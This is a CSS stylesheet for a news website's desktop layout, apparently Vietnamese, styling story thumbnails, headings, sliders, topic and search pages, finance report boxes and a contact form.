.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
